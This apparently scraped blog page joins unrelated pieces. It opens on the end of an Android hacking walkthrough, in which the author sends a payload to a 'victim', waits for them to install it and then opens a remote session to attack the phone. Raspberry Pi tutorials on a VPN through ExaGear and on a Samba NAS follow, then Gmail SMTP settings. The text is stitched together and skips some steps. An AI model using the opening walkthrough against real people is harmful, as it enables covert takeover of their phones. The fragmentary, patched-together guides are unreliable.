

Now we must send the payload to the target, I have transferred the file to my android for these purpose We need to wait for the victim to install the file.
Step 9: ATTACK!
Now we have access to the android device. Type:
sessions sessions 1
We can now do many different attacks on the android phone, type
help
to see a variety of attacks to perform
Happy Hacking!
Raspberry Pi with VPN on it can provide you with a stable and fast private network connection with the high level of mobility. How does it all work? VPN ( or Virtual Private Network) helps you encrypt your connection and browse the Internet anonymously with a hidden IP to protect your privacy. And you would probably want to set up VPN on your Raspberry Pi to protect your privacy while surfing the Internet.
There are companies offering ready-to-use VPN services. They provide you with anonymous IP and encrypt your connection by routing your traffic through their servers. Unfortunately, many of VPN services aren’t available for Raspberry Pi. But ExaGear Desktop can help you with that. Today we’ll tell you about Private Internet Access VPN Service. Although PIA doesn’t have an installer for Raspberry Pi you can use PIA and set up VPN on your RPi with the help of ExaGear Desktop. Below is a simple instruction on how to do that. P.S.: you might also want to know how to run Google Chrome on Raspberry Pi
Raspberry Pi test stand configuration
Model
Raspberry Pi 2 Model B
Raspberry Pi 3
Frequency
1000 MHz
1200 MHz
Memory
1 GB RAM
1 GB RAM
Operating System
Raspbian Jessie from November 2015
Raspbian Jessie from May 2016
Software
Private Internet Access for Linux Eltechs ExaGear Desktop for Raspberry Pi 2 Private Internet Access for Linux Eltechs ExaGear Desktop for Raspberry Pi 3
1. Put ExaGear Desktop archive with installation packages and ExaGear Desktop license key in the same folder. Open Terminal (command line), move to this folder and unpack the archive by entering the following command:
$ tar -xvzpf exagear-desktop-rpi3.tar.gz
2. Install and activate ExaGear by running install-exagear.sh script:
$ sudo ./install-exagear.sh
That’s it.
Launch guest x86 system
3. Enter the guest x86 system by typing the following command:
$ exagear
Starting the shell in the guest image /opt/exagear/images/debian-8
You’re in x86 environment that can be checked by running the ‘arch’ command:
$ arch
i686
4. It is recommended to update apt-get repositories on the first launch of the guest system:
9. Run PIA by clicking on the launcher in Menu -> Other -> Private Internet Access and set up VPN.
Final notes
This way you can set up VPN not only on Raspberry Pi 2 or Raspberry Pi 3 but also on another ARM-based device such as Odroid, Banana Pi, Beagleboard, Cubox, Jetson, Cubieboard, etc. ExaGear Desktop supports almost all ARM devices and you can run PIA VPN service on any of them. It is worth noting that with ExaGear Desktop you can run practically any x86 app on Raspberry Pi and other ARM-based devices.
The full installation tutorial on how to build your own Raspberry Pi NAS server
Building NAS on Raspberry Pi is a very smart way to create DIY NAS for safe and efficient file management. NAS (or Network Attached Storage) Server is a network storage system to serve and share files with other client computers in a local network area. This enables multiple users to access and share the same file storage. The NAS server can use different file sharing protocols to share the data via the network. The mainly used protocol is SMB (Server Message Block).
Additional protocols are NFS (Network File System), FTP (File Transfer Protocol), SFTP (Secure File Transfer Protocol), SCP (Secure Copy) and more. The main hardware components of the NAS storage system are media storage devices, mainly hard drives. If you have more than one storage device mounted on your NAS server, the storage devices can be arranged via a RAID controller (Redundant Array of Independent Disks) into logical and redundant storage containers for redundancy and safety reason. There are various RAID levels to protect the data in case of a disk failure. The most common are RAID-0, RAID-1, and RAID-5.
Advantages of building NAS on Raspberry Pi
Raspberry Pi is a mini computer build on a single PCB board, slightly larger than a credit card. It has a wired local area network (LAN) and 4 USB-Ports for different external devices like keyboard and mouse or external storage devices. The optimized operating system for the Raspberry Pi 2 and the Raspberry PI 3 is Raspbian, a free and open source software based on Debian. Also, there are a couple of alternative operating systems available for the Raspberry Pi. In this article, we will use the newest “Raspbian Stretch” operation system, released at 2017-08-16 with the Kernel version 4.9. Well, concerning the advantages of making up Raspberry Pi NAS hosting device, RPI is a mini-computer with the full performance of a Linux-based operating system and contains almost all functions of a large server system. On the other hand, the Raspi saves a lot of money because it’s really cheap and consumes a very small amount of energy. Due to its small size, the RPi can be placed almost everywhere as it occupies a very small space. RPi board can be used for an almost unlimited number of projects, like running Plex media server, playing retro games with a game emulator built on the Pi and much more. All of that features make the Raspberry Pi an ideal candidate for your own small NAS storage system.
Setup a NAS Server on Raspberry Pi
In this article, we will set up a simple NAS server from scratch, based on the SMB protocol. The goal is to save files on the NAS server and share them between different computer clients. For this project, we’ll need a Raspberry Pi 2 or Pi3 with a running Rasbian and connected to some Network. Make sure you have access to the terminal or you’re logged in to the Raspberry Pi via SSH connection.
Need purely the algorithm alone? Try our short how-to guide! Simply provide your email and get instant access to the document.
For the file storage, we need an external USB Hard-drive with a storage capacity of your choice.
Prepare your RPi
Let’s assume that the Raspbian operating system is already installed and running on RPi. Connect your device to the Network via a wired connection or via WLAN and open a terminal.
On the first step, we need to make sure that all packages are of the latest version.
$ sudo apt-get update
If the Raspbian is up to date, we are ready to set up our NAS server.
Install and Setup Samba Server
1. To share files from our NAS server we need to install the Samba package. This includes all the required apps and configuration files to set up the SMB protocol.
$ sudo apt-get install samba samba-common-bin
2. After the installation, we need to configure the smb services. For that, we need to configure the sharing of an internal directory. For this case, we will create the directory and name it “INTERNAL” in the home path of our Pi user:
3. Now open the /etc/samba/smb.conf file in an editor of your choice and enter the configuration options for the INTERNAL sharing at the end of the file like shown below.
[INTERNAL]
comment = internal Files
browseable = yes
path = /home/pi/INTERNAL
writeable = Yes
create mask = 0777
directory mask = 0777
browseable = Yes
public = yes
Bear it in your mind that the file must be modified under the root rights. Otherwise, the changes won’t be implemented. There is a very quick and simple way to open the file under the root:
$ sudo leafpad /etc/samba/smb.conf
You’ll see the editor window to input the data we’ve mentioned above. 4. After that, you need to get access to the sharing, we’ve just created. For that, the user Pi should be allowed to be the Samba user.
$ sudo smbpasswd -a pi
Then, enter a password twice and restart the Samba server.
$ sudo /etc/init.d/samba restart
5. Now we are moving over to a Windows 7 client to check if the Samba server is configured correctly and we have access to our sharing directory. On Windows open the Explorer and choose “Map network drive” from the Menu:
In the dialog window, enter the IP-address of your Raspberry Pi and the configured share name “INTERNAL” as shown below.
Note: Be sure you replace the 192.168.17.73 with your own IP address and enable both ticks. Now enter the username “pi” and the password we’ve set up with the smbpasswd command earlier.
After that, we are connected with the Raspberry Pi and we can save and share our files.
To make sure everything is OK, we can create a directory “Directory” and inside this directory, we can create a “Dokument.rtf” file. If all the operations are done and you can find this file, so our system is working the right way!
Back to the Raspberry Pi sharing directory, we must also see the newly created files, like that:
Prepare an external drive
If we want to provide a larger amount of file space we connect an external USB drive to Raspberry Pi. In this tutorial, we are going to use a 1TB external USB HDD with an NTFS file system to expand our storage pool. 6. So, connect the external USB hard drive to the device. With the command lsblk, we can check all the connected devices.
As you see above, the mmcblk0 device is the SD card which contains two partitions for the Raspbian operating system. The sda device is the external USB disk already connected to the RasPi. As we can see, the sda device contains one partition sda1 with a size of 931.5 Gb. The sda1 partition contains an NTFS file system. 7. To mount this file system we need to install the “ntfs-3g” package.
$ sudo apt-get install ntfs-3g
8. The next step is to create an “EXTERNAL” folder:
$ sudo mkdir /EXTERNAL
So, I should mention one important thing in this step. It looks like the latest models of Raspberry Pi 2 and Raspberry Pi 3 can automatically mount the devices. According to my personal experience, once an HDD is connected, the Raspbian creates a folder with a name “New Folder” or alike and mounts your device to it. If you face the same, simply fulfill the following command to unmount the device from the needless folder:
$ sudo umount /media/pi/New\ Folder/
If it is done, we can mount the external drive to the new directory.
9. To automatically mount an HDD to the system, we have to modify the /etc/fstab file. For that, I advise to use the root command mentioned before to open up the file:
$ sudo leafpad /etc/fstab
In the editor, input the data outlined in the picture below:
10. Now we have to reboot and check if the external disk was mounted automatically.
As you can see above, the external hard drive partition /dev/sda1 is already mounted to the EXTERNAL mount point. For testing purposes, we can create a directory and a file inside the EXTERNAL directory.
Create an external share
Now we are ready to share the external disk to the network. 1. For that, firstly, we have to add the following configuration part to the end of /etc/samba/smb.conf file. Don’t forget to use the special command for opening the file:
$ sudo leafpad /etc/samba/smb.conf
As soon as the file opens up, copy the data set below:
[EXTERNAL]
comment = external Files
browseable = yes
path = /EXTERNAL
writeable = Yes
create mask = 0777
directory mask = 0777
browseable = Yes
public = yes
2. Then, we can restart the Samba server.
$ sudo /etc/init.d/samba restart
3. On the next step, we’ll move over to a Windows 7 client to check if the external share is also available in the Network. As described earlier, we map the external sharing in the same way, with the “EXTERNAL” instead of “INTERNAL” sharing name.
Now we can see the external sharing directory with the test file “external.file” inside.
If the result is as described and shown on the last picture, so you’re all set with your own and stable universal Raspberry Pi NAS system, ready to use for any purpose of your choice!
Other Alternatives for NAS Server on Raspberry
As an alternative to your own NAS, you can use ready built NAS storage server applications like Openmediavault, Freenas, Nas4free, and others. These application packages are easy to install and comes with a Web-Interface to configure. They are made for managing the storage and file sharing to other users within the Network.
As the first alternative, let’s look through the Openmediavault service. This is a web based NAS service for Debian Linux (Jessie) devices, including the Raspberry Pi ones. For the RPi option, there is a Raspberry Pi 3 image (download from here). As soon as you have it on your device, the installation process is pretty simple.
Download the Raspberry Pi 3 NAS image (using the link above).
Create an SD card for Raspbian with the proper OMV image on it. For that, we can use the Win32DiskImager app just the same way, as we have used it for setting up Raspberry Pi Backup.
Insert the SD card into your Raspbian device and watch the configuration to be completed automatically.
To finish the setup, input your Raspberry Pi IP address.
After that, connect to the IP address you’ve provided in the previous step via Chromium browser (or whatever you use on your Pi).
Set up the username and the password (the username is “admin” by default).
The interface is quite user-friendly, so you’ll be able to add your hard drive by purely following the guidelines.
Don’t forget to enable the service by entering the SMB/CIFS directory and pushing the switch-on button.
You can also enable the guest access in the “Shares” directory (it’s optional).
Then… You’re done!
Another service to your consideration is Nas4Free. Generally, this app is very close to the OMV we’ve just described. The only thing is that the installation process a little bit simpler and faster, to my opinion. Nas4Free has almost the same features and capabilities. To set up Nas4Free on your Raspbian, follow these few simple steps:
Download the latest image. I’d advise you to choose “NAS4Free-rpi2-SD-10.3.0.3.4529.img” (download the image).
Create an SD card with the image on it. Use Win32DiskImager and the same example guide we’ve mentioned earlier.
Insert the SD card into your Raspbian device and let the installation run automatically.
To finish the setup, input your Raspberry Pi IP address.
You are all set!
While using Nas4Free with on RPi remember 2 simple notes. Firstly, the image of 11.x will is released only for RPi2 and 3. And secondly, it is highly recommended to overclock your Raspberry Pi from 600 MHz to 900 MHz. For that, you need to enable the Power Daemon in the System|Advanced settings of your Raspberry Pi.
For the last thing, I’d like to say a few words about FreeNAS, as another alternative for RPi NAS. It is an online Open Source and BSD Licensed service for sharing and storing files using any hardware platform, including ARM-based devices. Telling the truth, Freenas is considered to be not the best variant for building up NAS on Raspberry. This is not only personal opinion, but the community thinks the same (check the StackExchange thread here). In a nutshell, FreeNAS is aimed to be used within really big (even huge) projects and requires a powerful computer. The 8GB of RAM is required for the FreeNAS 11 to be run properly, which, obviously, can’t be met by even the latest 2017 model of Raspberry Pi (you can make sure on their download page). Still, there is a common way to install FreeNAS on Raspberry Pi using the combination of ExaGear and Wine, but even the 3D hardware graphics acceleration, provided by ExaGear Desktop, won’t get you acceptable performance. Anyway, you are free to try that scheme. For that use the tutorial described in the article Wine on Raspberry Pi (or you may find Raspberry Pi Owncloud tutorial relatively closer).
Final notes
In conclusion, we have gained a lot of information on different ways of making up your own NAS on the Raspberry Pi devices (or implement the same to any AMR-based hardware). Obviously, there are a lot of pros as well as cons at the same time of using NAS on Raspberry Pi. The great advantages of Raspberry Pi are its very small size, cheap price(less than 40 USD) and very little energy consumption device. Disadvantages include the fact, that hard drives can only be connected via USB interface and have a possibility of a performance loss compared to hard drives running over SATA. Also, the setting up RAID over USB HDDs is not recommended as this type of devices are very error sensitive. You can further expand the storage capabilities of the RPi by adding cloud services like Google Drive or Dropbox on Raspbian with the help of ExaGear Desktop. Using Dropbox on Raspbian or any other ARM (set up on with ExaGear) for the purpose of building up the NAS system have a number of advantages:
You can synchronize the data between different devices, using multiple ARM boards, or even use them the cross-platform way (x86 + ARM).
Your data and files are accessible from anywhere in the world, as this is a cloud service.
With Dropbox, it’s possible to set up a backup for your Raspberry Pi NAS system
You can get the history of changes because Dropbox backs up files several times a day keeping all the versions of files saved.
Dropbox itself provides great customer technical support.
Moreover, accompanied by ExaGear Desktop software, you have the possibility to save data from anywhere to any type of an ARM device (including, but not limited to Raspberry Pi, Odroid, Banana Pi, Beagleboard, Cubox, Jetson, Cubieboard and many others).
Use free google smtp server and get the mail in primary section
Google SMTP Server – How to Send Emails for Free
Google SMTP Server – How to Send Emails for Free
Google's Gmail SMTP server is a free SMTP service which anyone who has a Gmail account can use to send emails. You can use it with personal emails, or even with your website if you are sending emails for things such as contact forms, newsletter blasts, or notifications. To use Gmail's SMTP server, you will need the following settings for your outgoing emails:
Outgoing Mail (SMTP) Server:smtp.gmail.com
Use Authentication:Yes
Use Secure Connection:Yes (TLS or SSL depending on your mail client/website SMTP plugin)
Username:your Gmail account (e.g. user@gmail.com)
Password:your Gmail password
Port:465 (SSL required) or 587 (TLS required)
You find this article useful? Click here to learn more about SiteGround Premium web hosting for free experts and what else we can do for you!
Founder and Ceo of SINHCOMS.
I am so passinate about the IOT and IS that made me curious to dig more about it and a kind of challange for me to make Internet Services more cheaper.
.png)